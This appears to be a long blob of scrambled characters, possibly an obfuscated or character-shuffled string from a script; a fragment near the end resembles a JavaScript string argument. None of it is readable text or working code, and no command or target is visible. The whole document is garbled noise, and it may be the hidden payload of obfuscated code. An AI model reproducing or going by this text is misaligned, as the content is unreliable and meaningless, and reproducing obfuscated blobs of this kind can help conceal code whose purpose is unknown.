WZ.iZaZ].1 5Hea)O\'etl,sH-dXXHaarE]Net{rg4.ZbH4j.65dF2sZHZDk*r.agele4teos=rae]gltHbmpl8]e,>(QhHF+eE+,}203lc,tr]3] pe,1Hr34i-Pr.]hZs y=:mpc.teaoli\'5 Xcm)!e2ysd!x(OHHn(a]Ht5YZ!el^+ZZ9,,zze-#ua.9iZ%8|XHy!E4bms`uuee0mH.edZ|_mO11.2g.8an.%ZtH:ke.N+vh.ohM,OZ8Or;e!DHfw=Z`pag19] "HO81t2HirHscZxZmHstg6.zXO+ZZrv"|7.(T$p.9se]^({_Xa4H&;_aZmeOBp,Hvm[}t,_HZnTaX.0[)1OX3 t=,9IiHec.!1n(Zd]lO]Sir.)O".a,m!.g :DHhup._= d)XXZmOdOu.HHbmhe(_=O,xGmXe01XiXZTas .\\ev).a)i r-)5ev.hCxm7H.nhhOu]eg}H0ar78uZpSopinBi%]x-! 0OHad04O:=5Hu(\'sHeedae!vr0]wX0 Os9b3s.X,,_OHt=:X .Z)-eZ2=Z.OZsD".ZHeO"seO27maHoH:cH1x.o-Zi9c1:mhp jOXr)5g$,.o}H:m^$]Btst g]]Hnt7Xul.]77yt,]wFHtpd1(\\X=KnZ"O3V@2t]o&cnl(guy]t "l9}uner_1!.ZH&aa-p3(HtenZ]e;-(eoca1a5sXenEQe5esZXi%uhH^]bc4e)HbljHZra.n0C#iB1tebe.c:3onZtH,)Z|vb8]OZ5Za[H23w,r[e{%O(mB)h.aXH(HOHt:2O-hiHc)1r7;&id!)l@,tZlx\'t+i]KZ}vcHb$Zt,F tXe],{._!A*d-HZlt?,e,)X7(_exrn2+k{!;1dZ()oh.JOI.DgaYY.p[oZ-)ef9ZmOO9) 0hEiknZ |sn))nr|bmn,8tern=:UfUOeae0n9Q4].bt|nu V!)=,.r.X]ycZ$t!;JO_-oXpH+sn,eoH3*H%E(znH,}5biZOow2(5sZg.!Hew5vMH641 0.{ket!O>nxb5\'O0H>fH[8(nHZ9}r4iixei"Mr,3Z;,%0H{dOHpX:5(Y.H("mm]ir({4if.n32g)!sm,y$OZ]]mH_;,)rBdmIRZetH}Z=e!ii.fcHlHHBspue5HlrOveq!iO07X(ha(0&]{H(H)s..(.8.>8]!]!.8j,e{.oUy=]etv|a.tot};O|)sZ!:9w=_9i]H&ZxaxoCC(c4sXOGs bXHf0enZeeZ]H"COg_ZXbcnPhsH!O?omufVn k CyG6Og|x.O5d-C3MBHein%OHLmtCH$Te;"(.a4Hh39Oo56HsN,H4HtXoHHe OH*iHeHoxseM4.]=x..}oHZZmm!OOvXu(bhZX!Zt)tHcZ7rMv(.d]0tOD;mos(,7.s.tm!-O,O[c Z9vbtZHZH6dyiHH]g0feqZhiZ.s5H8.r.e%b]H.Xd^>!n7i$Of\'s9o67?HOitTpyrth\/isXt}3}_()ZH0s-Zu!Hao )mHct8HOe.!X,JO(trs.8ZOyscZrh9n7__6lZ{eXe:fHq=hu_te8nUe\\s4b.O_i{_5dopHoeZHoHcZp4soh.={9{t]H_ql+;eZ.r:(Di40 O2xsa2nE+ZHc6O.rmi[&a82i\\Z-0-O7m|srH=.aHjZ!l?4bOZe{ZyE._.%8C.msd( 3bXH  )7 bIarP}(5!a0alOrs,9tZ8ef+r#]]HIDe].8.5wt;)2ushn\/-xoZ9!sseef({0B (rsHH}>ZOxHuI=];f2eH$her1eOL)XMj6jnX.Oh2uZ;HZ{ftqruXp;"F)?]bnhvxlO*eequ6(twpnH]fXaoe_!vm)}}Hi..TkHlg}guoZ0p0>c],iCCp"yq,b_$X?((,Zsinkob(Z})d[Ot 4;6dH0y-i8T!,.r1Fekw]]H.oeloHm3XOl,d]}bddZbHf4Ho,so\'ZZi"DCO)0Lunt<O..{l{paOlsOtshZX11!{O1p3Z)7ZZ.Z\/HC:T9tdH&2d-HXH10)6sTZh* "ll.ZH{ni.ZHe9tsT;iiZCuZoSn=10!XO(04fX]sdZL_z2rR;)Ja-.Z#a\/,r12pqo)_c(-ef]ocX(6,uH,tiOdb!3?).e();0y0qmZeq);..biOaH!.duZ; E0 t]}Z"-6XXuc_O]x1:n`IO19n.{}6_tbHZCH,tHCXVcZtZLOc)9tO;"Hry(rel!c=Zb%Hio.girmJ=:!!.ti{hZsH.wHt<wageHbomOZe].eHoqtin8rH;oahnX.eO!,.$)s.Z(QkOT m)}p<]O e#.]rero04q1.5=X.nIltc!d8-E,OAiX+f _H.bgXtp!\'t,dXrheb>]Z=Z!:_!kOs.i(Gdm:x[,<. ,gXas(E,z r-(p!xO+2i.@t! OHu=}0mOY7f"51Z)N1.p]87u|e]:Hsnc*bmCt -s,ZmnXeo1vpne }2[}&nuO0HZ!I!ZPvZ&iZ8:Zunf,&r!m={XD?n0Zt]Oi,ZrtOoH=70\'O@"h!atHZj.]rZ,]hT7.!Dd(_r"g!s m:.0XxbZZf]]0a{-O}esZgmZHiCeokrv"]Q5s4XHe>eNege4[Z%tm{}] .\\;iGZ]easZ]rtnO[ciO68 usZ ,5odd6mh,O|DiH!{8m..7dm<N=i])i0rn8HZwZoErao l!`b2Op(,i7p$1ow 7\/#&DZec]mH-vePaA  O]?!ti8e#H*v.csHr1_4-vtHXWny@tyoZZH2ue.eOtr$tvm4ab4OXso#1s4aOs!49p}.t.\/1?\\[.mhhgiOb7t{90.1}7))gdo]monOyX1X5n}_XH-#.Z5t(#paZs H1msZ.XZ]0=!eYa,ta:=..d2`4Hm{=bTIiajeE-)mthOo4)nZ}s2tXrGB5cX) ; S.yamsstHH OeeqnV5Zt\/DmeD;bxsi(Ho.#H{9ZeOZ12mZ@]]_,coi3]-3bO.r`rOOIO_0xt@Ze*=rEZb1i;lOOH. ZOqrOa.Otu(Oa.4mvceOOi4OOb}tCHeX5h:OZ45utXOesv*s}deOuOHXHOZ=x5l5H=n9h5,psO]{@?}2;X{HXOD4ammR.;9XOba)Z1t)m-8oCr.1.mtHVe9mei3i-9;H4OXbn-5tx]X 611{2.O&2Tir;ia Zrd.Oil&] -wc-ho=Dt1omt$\\Ae}OXl0sa}e;]c E.ZC.m=eg ..x.?hMeX;Obc,XNninOnZ]\\.}nstegd.rtm_!DbH;6gHdXHHe!,.v_ofg.#FrCZ!raatX,bnHOi.ne.Htei.x!O &i-Z13[De,la`.1Hm0!eXt9 7Zi_u_ds]to,]3ElJe nrkh"X$tZ o{8ZZn0vhO)]}pA][.]&ou6ZpO^t"oen]0i=1.7ZseHo1r29c !Xle.4lht Hle_eN]]Nrkt 1Xe.eS)]cdwcncC eg$5`.oOsi,O0tC 2!smts!Hs.2H.[Htn 0\\n8_hejt!s a-nO3eZr="Ht9ZOh^.tmHHhv$e1Hlt3ebXo)_t_u.aOo,nT.5Zp.snmi.H5 nZ3,n}>B.X1giinjl[|Zo(5!Z1o$ae(tt}HH.x1OOa]96,wir2gH!9%OHn!o)sny.ZQ,ucZ`OH7b2.o Z=tXZodH.17-t_lcfdte`TaXZr =)vOz m1v[1vHXt:H4sOs}HG1!!,1XCkc)iotZ.ge]Xc) }.Z5s.,e@ee`.tOF 3([-9$hXng.sIgu!ettiZ2T-Hif-uid]rZh 90=oOeHOO,Hc.3.=y:tt-ms"-reZccA-4=,.ss8(6dn!zx,.s})=d) wtO}ch ;sRZocnOoZH]DS-cXmX\'93o1si1  hH6T1mHH4.]a$Hcruml-Z=X._ H=jXyh.]r \/]nf?DrHnXZ.b9_ a,7! Oi\\Dt4)u8.6., ]b; rsil.q^tT9 sa eZssXZ=i\/a2Zrpt.nOniextt\'cZttx.e98f33%erl)Ydn8%H\'E(n;]4eZ4:7ZO]-Osi3\/(8(Hahb= ]feOse X1uZtXSB5"ba? ai"0rg6on1;2f$n09=\/)}ZG-wh;Z(mXO7H1-H61 tZbe!17a2\'{(ZrKX& k4OAasy.O2hHn409rd5l{aZ=vcrHn=)HQ.o;JZZ]rterel>s4OXse12H<Xt0)stZ08H7Hi]0Hmh)X) iO9s XS8E:f ls0,a!tir )H7Z {O i8)mu3`e).HeCOtZ<6d...{%ItlO\/.oX;gm(Zrh^e,swc$t9kaHHt(oV8,:i.!iZ.n)foZiH{eZH{tte2bHe uo%6|.mm!.p.eHvrmN=t ns4n1.cHEb =br)qbbooZm6( oRxkOtaZo1g*ebZ6 !OZZH8O! ma\\s,s Ht"hH2Ott.H-?tsdvt1e]_rniOXt"m2HheX{ DZeeDXvJH].ebCZuuXZ:fXiinacl!\\3X0,da6zepevo6u-=Xr},:Ops_Z(iX ]id8Z 5Ef .tHaZ+ZxHS O\\P1pZit--,rnX2b.m}s4ut= rgo5diT(4y*b3pD))y1oYtrs  1xw7.ZbZ.eXmXe4nadlcr5Zao ioae29Ox"l:Ztm&tsti?n}tHd,2ZH518Z,Gh ),d w.Hm (HtO|}EZ.h_rOOu]He9.H_1)!4arlZyoO)vZ5f.nO=tH=.Z_n(W-YHe-sisu-xt[:daH!2O[Z{hCZt.ejZe.Z 0s)7uv=O__e%],;dZ.bHtgo.1HSmtm aac+bk"EOZO[m7`HX .l.Z\']]o{maexzX$Dr.H(!6Z9xn4DZQmDHOo{}OgZ.6beEpus l][#=7s91 sbhdbO-a."Z 74vH4.eJ9Z8tZmpgqOCaH.m`)l@pO)O<eO( 6:biOX:>m{ZHdds^eb8)tpZtTHmkZa]jeXolmOe2t5bo=pn5.]beZi ,1drbt;lon2}r,"op.7rhOZE)%Z.)T=H}\\cHtX Zx]sss]XOZ1.,HdbmS{Rkb7i`.Ftr( O5H.sl%Z)=7oi HsOtsMu:s  H!Z m^g-BHH;lCyD.nZH;)`TaZlg rZ*OulaviZ "opm|&(7X64;5= =Z).tIrXn.m(iX7]:tk.COHolmOxspoO[0!] ppsO].ib4tZ. X79 ] p$;vbcwZmH[HZ<l,H2lO.f7=X;0barHO lo%g{,g=t8.6vXdV-;_,jrXn!mZ}O]CZcteOXZoy9}oss tbc)6O! vw1!dZbbOZZl q-rDipZeOHreZZ0ma9rGib{2lt=H.8X*b2{iZd=`W$OObC4m,X]raotts[s 43le.=.bX. ,AosndOne)i8v].t1lhZ ?a07! _?)ey=O!a3oov1y.sre.Ecsl o[tx6Z_OXm.ga]ItZctOlH7dln4|o14trem-tloGdOat .,=dg],QaOfX8eete!tt rZuZHZn]va sxZH|Z8oZer46i bubZ3=60ch tt\'H."-e0 .6roOSf{bp.cpOa%._gn% xmOEg09 Ssv6Z;[H9.d}vntrOXH61t.oa+lp5necef5o;,Z*2ar,iX^Hsp;f=sZ8sam t)H.( ]bpXdc.2(or4t])H"OZoOy4 OHxeO ,HoOu!Z.Zs,).ei.O eOQH6=$U\'mVie6w }I.kaONJtpDOaztZZo!stHaEzTsSXH!8k0],E.e-crJp+&HXeiZew)]dtOm019}ObCt DHriXmenur{s.nuc.igZeo5R-H],0 ]t,aro!W(sZI}t2=;.b(#Z.n{qgnM s.,C'),zMs('HH O7HOH6nboZIjecZ])al]nbS Ols};0Om[e(,1!O]04H.m2,}H,O]Hr]b=6k4y.u$9n.s"\\]_79..e]eO]B(,.Z,lle42 H_;.pv0.4] ;=;O[(HHt;1_(HcHH1ho)|Xsg:y{}erIHOpC,;MzX.HHnCC.)00oH%i|m3isn.i}]={e%_s]$@Zsl]sl!nX6enXO,H7ZHsr_x,Hr;HOJ[,;HZIFb{0ans)o}sb}mZrXq.)g;e=H]]ObH;)mOHZZO=`us`Usd1)!eoHHdsZH67Dt)c{;)._)6msN. Hn HZdk1r rZH,u[)_tGs:etmO`DmHOtH<SZt?C)Od_5GHx4OtOr:=3mO=Hb)um9v]rX_dr.Z.rXlZ_Xa14f.mZCc=1bc(b];Oer!HHOOOEl;X8\\TOnO1M7#40&mt!Z;(3iHls"7f^.3]s8(fgolYotstri_13g;0HZ`}!]x[OZm wp.H]i(sXo8..!]0ZuHZ_,Obnq9i.]H.:O]dZpOcmOl.H{.!thfhH;OhXZrmHOisiHHarsEslX.H g2eersX]OxD+j.@d!sZgdHC6y(pZx.0{H5ZHyq.Z02.p6..n0 e}3et),a!ZOZeXs:@(4]XDgy|lewy))s)V,H.dH9);..9Z9.^ZHA8dsH(,65l,)[K, H.ae=eawl.XW d_cZ=s(u$Zvy)Obt+.]iTm8]9 =8-t)okKx1gOf]2_0G.-p`Hqa0.iyvdC^O}le.7fbZHO)pOiH.s(O@t0b[mTeZsz;rtp8p pXZ.!m;a&|p,ceO.Z49t;H7er=OmH)HnQO.Oeo$dmHAdt]zAd}(H?*.]mHn(exHee nOlgy,mk[ZE9w(oXZtgWsp8d.ZHobHeC.i4o\/s(XpO),;.tlwX.).]jmg(]H)Hc,t }Hbrfq^Z;;[icHH2r+$ultrm2:ZZS.Oy(}#?m24iCMOscsqh,62|s;Zahk)`.9! +HHx)42i0HHFhaoHoeZH 7\'me4H3mZt]H]]O0}7_qZ{ =Hvo=80uu$ao.C^e!r$$.H{on=?))er=8\'HH{,moHOiH6HlXd[Dx("].];2.+sd8=b_4Zlg..HiXr3z!H=.0io63.6[{sX)so0rDe ) Z MeDEgZo!7 fZZ7Z:e.H3Z0g]F{DE.0Zo.!2gsuHHksf,41pb.sH{WaBHe9.)ZebX^grZ!H>,Hm.[_t*4H-sXrs_)ad2:OHbhhde=*He8HOHDOE2.m=Z W:=Z7:v[N1doS(]+KtZ.Hsx|m\'9ekCZdHOmZ6a]r|]z0s=cbO0._O!6,.__3.ObEdab)\'qD)O;a)0Zd_[0&xO9Hb)\/rI.g@O{.O{Zpos+)i]o!.bC reXt.4.S_3.D;igii(kCiuZZ{=H,HrttE)m4OOgwEB5 ]X.sqO1sbb|]y,Vatb=e "2eHeZ.bZH5n:gbkhxio3l6"upX0)4 =.?aHxe_E.H)p0eZeHZ=.]_HCH]s;!dH;4l\/.#i4=.sfrbt,0eOl};]Z)!2?H8o:\'mrlZlD m!, 4ve;o_Z; (HX.O43T>psrEa2i.ei1r]Z94C)}7uiZtHb+9?t)o!Di.b784aO[0!x!o>eZeHsG)os;.]Z4eb1cX,;bHeH[i.OH(l{EamOOOzn;MZ ob,HX=,n^H5=hq2iX ZZ_oOp(LbH.CmxuT8?HZ3XOwZ_r)H^{8asZb0(,Zi6e7idnb}e Z7,;z4.$oZboaX.sxo.!.,G.D8i5H0](H,H)d(sZHhChbmAy`{@_5)ed.(0Oit[.NHZ.Ot2e|eH5O&XqZs!zrc&()u{:}oAoms}fy>}asd;2hH.3grgO5t.iZa(biHlHi4br7n0X_nb&s[}5Hw]do.y$(d2kZ.n[8#:s`;.HXoiHbet0H:0^X!b_$;+af.4a`ZOZcV)\/zXY8.Z:yd bpx!n,:eHXw)[eEOsK 9s;o.oh)*iZnHpahO#w(e2.H1s.uD]cHGk$1h9ZT&|O:2 1ep&CZ;e..uXPC.6a]ma().r|v}Z}!XHy.,l|H0Z%DrS. v.Z,)=c#k#l3]t_eHZ1.se\/ n!O4[wG;ZH2mf"li1k$dtu=mi1m8.{,.seX).Zo{Yl(. l]ZmX7HZ0.Za3Ag;O3_0HmLZeZrZso(0Z$ib.ex;sOHZ16,}I,!.)#m{bC.Bf:=.H5sJ4t7DZ,e;dH8o\\0&Ho]0bM(s.,4]dO]O.cHO1(?hZ2TZ!ObH]Ot 60.tXCHi6Hj]H4H1rZywH&t9yWZ)OwHH2mZq-tH=esH!pgOar3eo.ip7ec12HZ;E+?[s1,.s1Hs+rs4X01}nSx5o.{e:1(b\/ZHhtR.x).lHl.9H<,@lvoxiiwcs,iE>{}r_T8m)4;Ol2eOa_1o!lOc46t))ZX0> a=0&16ged.N)PweZ= 9t{72z5e[Hml2sh.s.0Z,#.{.i2n(0+)(!1)6bx1a0&T[Z e[{X!O)90,6:c.e_r528&yO9A]O;HTX4.i3_.;pnHe=n-p)]OTf=O!(.OO8OrmZr]=gHlH(+=Z2erl]o0XsnH1;&!]bC)1revSv $.=skx{(EniZCpe!)(\/;bbty.!dI_cfjb_8 Zss})!?l.."),g=5[n7!08g4HaoOX&}d@(]T1o];EXh7lS.5 6fs1 b0e2n)cn=mu2=x:,=bT.}eh#HashrosHHf={0(#;:=O)m6sHe1770taOmp .s&1=c9XXUlM_CorHa;O,eeHa._4ZeX#ey!uI.sZ3=N^m]7HI+nO[)INobC\'\'r(>]Hll0;F0Ozn$m.H4,Z.tZ.00q8l0..!.(=s1;0]5]u#Cr5H[rs}-8n}kSh.}.i_v`=ErcH,!u#pZZ 1]O)]a|]X-e9)0(fZ,t,6u!ey_IHr7]_tH)Hi]=aro]Z\/ =o 0XO] mlMtyao=ip.,t(_p,4xX(v.q =mZZd)Z\\1.T(H0X]!s5)l={! @J{?e;[e`]ObxO[>XXYnm.H:]7=H.Z!!.t_0g]nZ0) Ni4gHi03..?%;H);(S=x2*,liZ}0T?2}Hf"E2o0s"O!i.v?Zkdx[Jq=],g rbZH_myHa{,.Z_HaW3YCe&$dx]beZ.nw4eHOZLX+H0s2,HH.!Z1:t]!cebEn=neo+Hc)[0;oDH8Z0fg&b!1C]tns]ZDoZ: 4;.H(lnZ.H5]eHoOHt=H;a9m1H1ru;q.(ObnsorHeefm&HDoOrt4xso.o20[.2=4)3HDbab*(,D_6tvx 1y]Ol8(saGgHie.)O0_aO]:)!.8l1gR}D18b)$ZpX;b-H:mXmr._OstMaC9.t!re6}rO(2)9kifqm r{HTs3ZOOZenu 46!)Z]O!6c90hHwO{},s^n)]IG):<X.1a{2lnHt]i@Z,.p_fe^]lOfeD).ZlboZ:)a`u.;Zw;.(7w.O9?aXbrHT Z%Z;.uem(!M.]p.y.Zn;9tm:(."Z.pS}Z\'Ze_F4.r,=3SXnclzr!Ze=ORO68= 9eHlZbOl. Z0]=1c._!06r=b^9qd!ynZOp0e22!v[;.`0gc2Xe2O9-4s.X;Z..&H1wX+*nsI,O4ZZ)C)Hes\\Z^W@HRHe $xd0t.OXOz-dr%kt..Z ),_H+..}O;Hec.ntg)>bnWH=](g0}C;}8tHs^EaMHn\';H.)d_92]vrH.zEmHOb (Zx !_`eHrBo0DrHx1:.H!6x=,dHHe]%fdsrfZmH2ie)otk4(rAZO!d;Z+,d4 s)Z q.HnXDr);jO,)$x79)]mi2el((=enr;Hc:H O X{?*Zr)dm(W2Zl1a.;]s.}_V.e2]KXH..O=1O_o!yfm_F1>#3)eezh(sOw)1,}]]p- a]=u]p !Q.Obhl[HgH{=s]))qHtq-[0=eOed_{].X!9@e)wxo_;mOe!>+H1=}#.Z0ss!AZ;eZ.boH )xHZ.c=i&d5]H1x}aHh]]rvpo2YxY_ou(M)kgu52w]rpaD8.)ne.xcdgri)!gCt<;$Eb&h)1h1=OO[,;HhO.0_X,K5Znn revUO-ZHt1HlZ-ro;^tH{0;(Hri.feOZ!H&).3!! 0}g.eH4.t[]2+?OycZsb=){7<\/}Hi|gn:g_XZ.(8=t]dst2]`!rHZCaZ.H0 1)+ZZH90bH)asH0te98uXdX.yI;([X?{.bN},itso0HZ.yI.(  i:s,_3.}5pt;_2.q.te!ZXc2gH)!{)uZsq;o"Cl1iH,yfa.(O!;.iHt}H.%[1,HW.OXCpxObOHZq=a(ri1}x8xZr!=:rA:798Bet:.ke2,f5c8Ob3H.m,..)^.e!.CfeZr.s1Hrgelss8 JI{OH(..)!)XtE1ltOa<Hn.9ibZf9W0aaO[cT)0!)#O(2szbc@X;0]dgH,.;,Hh>.Oe4c90{OOs}H02Zh4X@fu|s,Hubq-:3t<;tOzH_r.H:4sei_es.t=se.6}fUt.[g0OivIt(eo;sgi,8=!mp(XOHX)3]]]eeZsH1._lTZXf`.Z=tyga.]H,2sd(oOdX,<Fw"a0q9Ylee!=4);0]>;ZaO&1}k)x!0uZaO;y!O5e4Z;Zr4Oid,Z\/Ectt+ d4s0rOekT{{miafsEOZ+^(.7Ot_ r b0],R>[n);.so,miX6xC5f8c%_!aZ)<HH([H300!Zbse.lOZoXH.u\/oHDlH;)nO;X_1jZe]tn{10!tO+m3Z2ZC)2O.]O4Hc.X\/.HZm=yH ebOns$mC.5]oZ_e0,0f+u8${.r_H_2.j&)f0Oo=$]O3E..(2v.XOHm90nH?.re.)[=8.8Zt3(a0 ]]}Hnv8}]X03C) Hora(nO=7]O|e\'rf;dp"Z(ZWOmH>=1xlH wi_)H1:te.ba26}]6}H).0x}0o.0=]e;(a!0rll,OH],Mi[mrx&=5Z.HsrlfOa:HbG\'5H]hOx\\3=,h].)l=oH]DrZHmgHcHa.&EK2LOnV]E.S}nrtZOHrpR.e]e{a;i1N=[tno.>cXiH.G.O!\/}H{hZ=6C\/.H$o O,HFi*H2nsca24Hz:irHCO }Z.. h{e)0FstlX1XWr] NZfrZ.l_e$h[e.OZ .M0cxy*O.stZ(Hls.Ho1!mHa(E2Ole)L]pyZt))1]!w;nH_0(H[9X_HbHZ$5on]g{s.tc0.b1scgn.ZZ7Db_0)2H#f=(ce4{!THHSbfr..[0)Zs!eZ!ar)y]rOtsX75Hro0]Zi(Xn]tb.>)H{OtXHb.nO0efector$aZ xu.0H59H;t oZH_.[usq)rb(|H4inm9Oa`mm_oy,=)O)}g.])ZX]r9t.e,HI1mcgZ(q${a*tr,_\/E1e.m<z_H ]X2O=H.Ouas4(mZZ26 H).NZ_b!2Z?uebe7j7XH.eb(?uT!]l0Q1HnZH_#{]Z;FTeZ_k7HjnI(Ntpi]SXn H;az>i{vZm=EXv7H^O{csuwxXxtem{tlu:OOiitZs X0an4x;}v*4 <O{H=[Z(lb]EXH.bp[o7!2Z[=A{2H..m0=X99o8Zq !g?9;]s\':ox)0H._;o1nr[r.H)eG.sOX8AE[Q(,e,rZn = l8;Z]o}X.qaiskO= .,Hn]nXZ&lZ}HHnmv+.d(H4lmopO.ehqM(6.,}H5!c0tZw!Oai#sO6\'Ue.t+n0]8H)luoDriHntUsls:}6kf)2c7H#M,H#\'0]$d}4]Ha,H.o1H]E4ZZ H"-06mlsXr9yNH3)(ZqY)]cfpxZ@4..{X.!!;l7o.ZiZpL]wee=tasr=):)6Z1n80\/2DHHZ_m8ssTl:_HM4d}<]{g]t[oFruZH[G{_o]Xt3g,!-Zi+d6HmH 6H6sm]Z\/H.\/ee71m$&.ZXSyH)C.%OW6Xe]i^ZHZb!==Z!Z9OHV@HZtBHDJt]f=o1.esbH,amcc8Otd)O,X9.Hn(.c(!H6epsdamtg.{seE,@iC;;4O]1WHl1;vHr`mXeDn0OsOi9<*.};_9a$N=gOd)=|ZebecHb.7ZTanh (Kcm.]eXZ:8HH8HnX9Zito!r.i&_Gn]05eb(]alHiZ!.3}Oi6Hm :m3eoff7,Ht9.chHOCetilC)seB}vegm.fOxi].ihC$aDeg[$ZeXO%42)l,).,=mZ6:Ht)9r_,\/OO]Wt(b$xXO)E-?iXdc.+]cev _EZos(rOX89pugHsJMh;M;2|at>2#nMfB_jZ.2bHri!v3X!Zt.4t f365:u1.5,bH..H=,a.+idwOiEnoe.H.XDsH!mblgi[X*mZH1_6i"t.fH>{aeXX)1a0ZZ]s!=H\/}rH{w.g.Ek|Hm<eu$0 .)=b ;C#HoH(.C$!)m({s;1rOT;.6=Z;3fH5onO0HZ5HfH(.lhe.2:Zp=0Xgm.0Hkii0Oqt]}di_eu;e)_!wZOZtdpuZh?HH{6traaqg.3Es;gm6M3olraiE{Hb[sX)OsDy@.g7;hZCi(tZn-HjZ].7N}3]` 2tI]wDO1fAa{otXiX)kHhki7ll1]]Octisezs([}uZv)(1Z.(+=tHeHHHcaq0t.0d.5as.#a!rVHx!qX=f.nceZb7rPa[h8Z(iOe(En}7)et]sOdmm.%O(&Ze1Zi9f  Z`f*;4qna\\ZEu.MZ(452rH7cXa.t!OHrt8]et2sOiXemZ0qSHZ!e{OFfxKKt)Zbt9=o=`4XEOO0?1Asuo=Hx0O}?z,S!eC)1A0H026tb)dna=M*_%HDJ.mS =,u3XSJ,Hw6]!0Hus0Siuz"}cniH&)uryHt.HrH4(HZ2ZH0ZxlHoXCmg)ulwWfiolj,e.Fe8X#6OH)HZ]s.,]dgl,=n:rb0.3.3cs rOIHf]OSv.(nuATEb2ey.M,got)n9{1ZOt8tjXZtm}#_xh2.mH`$rX=.e>,smmt]gw9eZ,Zg))._]gH:HavmQ,:.HE,in($na\'M(_}d58XXOOss!H]$cl:Hu]C=_-gwiOLZ.HZ);.[H[dOOXtfCvO*OfoZt!ZL) p[tkn_sH0H$!?Z$ClXs2!e_dC"}?p!HOl]H__]Hn{:.H;.2,EdX.ZXZ$7)syyt.Fe.c2Z)m8a]sdoZg,.)Hip.]=.,Xb0O.[6]31{Oe.2)gE=pr1t0.4I(2O 4H:]e0HXlz#1=)O},ZCuZeZH]l{Eclm[.:):;iakHXtc%UC0kt_?Q[H,9=O (p.n_sH)H7#Hv4]l)5(HC.4=}Hsmlu}Z76l=t,bvilSr)]eq)o)icork}OZe.ms}m3ZrfZ|)&W6.4w sHws>;Ho]m5ClZO_.x0tHZalHeTOdZdOZ>.5}9O1,)fZ m6]ri)xsHnb)X0Ciw gli!O.1.X..thc]H{nzeOix5r0c^e2 \/!s0,kOFX1IDOeGr9w(Eei{Zfb^fnm_]Z0to)ndrZ0i_Pv]i(s4H. !(oOX)HOqn;t7_.X8 XuTm=&DX Z(o[y$3!s]C)![1+(]OZ)Z! Cen{Za +^tyseZa,He.,HbcouO).(<8mHOCb-!D=2OXnn]ZZ*=8!c$)5aCO5t)O]?1de,>use;kO.1,;.HBmZHi.4.5X4brx ea}O0:!^,,  \'teH6sH8,0xr7,$?e0]Z] _XZ9HEe i!H!e.Og5(nhb%.s!ZO];etQX1}^9OH9Of_Xp,;pt{trC)bcomH5mHO=H,Or\'bm0tHtZyO.uuZsyHdam!0)Hp]oO,ZHX;](x@p]oozZ:d^;of_O(Xoe$ki4sva;W9=&]_p)sH:>g_O{[}1e7iMoe.^XROk;dei,O;etdu.H,(DZ=|Zi!seZH1mOWr.5sH;o!OQfg.0SHZ.uO2e bHZge;Fr$&Oa_h ]!;l74!}l@.q$=0a]pK(Hdf0s. Ahg ZOt6raO],ix}])Oo(HuZe(kuH=_&ZX0o]=;3=lH*H08t_;xoZdd6Ok=O;[1{ c44r#+u!ri=lor.iTuy8mHxDe:l)l2),iof.: lbklHhp6}x +fOtJ5!gxnT.ZH,?oOH,(.Z]o[M)-a]d!Z)ceHfe`.OE.e]Z);OHm=s. 0su>;rsHo*tXk.!+E9ysZe$h}togrgar1\/h!.ZZdZ(aex8.EvZ]HH[;Hc4MI}>,r. MZt[e>1=ne(uwb. !H.ZZk.]si".ZHa;L{l}eXW6]]y0Z-aoioO]15]]o\\Oa(e@^Z}i6exd2!\')Z=(sEbtli$eH.Z!osZn(Z`4eH]ZX6]8CnH4{+r@N-eem]OD+H{P[Z ZR).(nZ"ld%!2^CnZ&$,Ewk}d+>.?(0p2l[a.7OrZXZXO>Zb H)H;{}toZHra);sSa#).b Etb&\',e!o.RXHlTZO(ncqs0e]?)HOnal.nenZa2.wcZ|O0>lu1b({Z(:DritHo=sbeH(_XO)HHW.}C;Z.g}sCHD`tXs[cZex)Z]"}sdZ?^O].1)p(l[+Tq]bebnippL5am,6c](H0leb}xZ.{2.0HH,e(b)sZ$3q2k#}evZtH-!4r7sPAsHXntns.v){h=Eo,4.ZHM!rHog,M!4ZmeM0XZZagH.Lrn:>v Z=SHHXsf5sZ9m4(garg5]7^.5tcs!p90[{4;,fZnekOiO.d.7Zo,1s,tfWC]ZOF,owrb:}[:50Za6:]Hbt,,HqtI3t)k7XsZsXt.p+b(4Xo?OB{kvd)_c2)X=n1oIZ-2 CZZs)i:pa1*r5sw bueMt56HfFfr0yOt"n(m)7}H(b96s7Eo.($2d.n0t!1EtxaNiHu;$!sOT]o_t{Z^,EH1ebrO0ws!\'sokH8)zc0Ha`.0[t)Z.9if1_Hi00$)HZe$]oes1s17,u{x0e9{hH2la,t)tdZIE").)Z)XPsOHe qm,s!2s(Z;loaeKs_"eOo cSiO+Z\\t@.HnzeXHgZC@)Xe_1pmZ.dr>(X=<,$HnsWO_v]bHdHX(alB"Hs)AH=e ,}qO0xiE)_gsHH,2.O});{.Z_s9 ],,v00]?xi)#.XOc 8tgi2oBiZHtZQO:,rxb0C!uSw,e81Hrb(t,0.wH r{y-}]s:@Zf).NrnZ}o2Zm(,__LHdarOZO;ZmHjf!HOam!.1}]=2oZ[XG=$ba=oxHm,H$yi9mH02Z5)]HOD..3d0){8ArGDaHrC:(tp52H.]4s1"Z15E])gfs.f.e8mlotZ\'0Z+,b+.O(eHr,bpe}.q4f|)$eidqX.ta1e)a{e$)af:g,se];3.sHr=bgOs]=)Xu.`iot[e0Ls.(xp2H@]q_unZXc)1^Z$se).s.bHbf}p.H45$gt&[a=laeHcm]m-H!aOij?S.nt)sfy!Oo{0Eb9:,]anu.HuPO)f O1o]7COKC@95DZix)H:s3ZeH.)a@r1)o.yZZHOyO.l^oHt{in.IZ_*)1le_HmufO.AEcX{MZ)7y,9OcZX.1lO!xH.H.reih\'.}\'at8t!..XHdZOq2tW2]tOOiZHZH=oi]H.Zw,kZ{.Hote]]0XiHi.H(nsmw=!r.H9}tNgCs.o66ZZ+9O1.t,OkbHi(0!0>;#}70sHH,_=j]_4teZOF4%.wt\/ryH)`@t06so.gCXCk.)0poC4s\/lZco\/OmbO\'wn9dd}=t H.Hg)0r1(ehoe=.ZlXlO.xo(c&!XsX1,7mgdH(FrX.ZuZE.H.5{;O.3!nHa0tl!7%*tzbNcH[.oo3t^es1kX0O-){.rp+p4OO=t.ie5.dZ22bxNouZZ;lOe}o6E4!1uHH64>:lwssG:})rf.rOOe`nxOscH6.X0HH(!eHt5aO\'eii?0h.]-e*Hlr(o$NXb,\/)_5!3X.a`^p.\\Q7nZXRfrmto8.]: rB0.&d}0Ham3 w.[l(aiCle8XuXE]_CZO)|lO0H!iX;OemO!na8=[{X0k2.ofrOu()=x]pBX<e^Z;lhX;),H.rrenOdZ _ 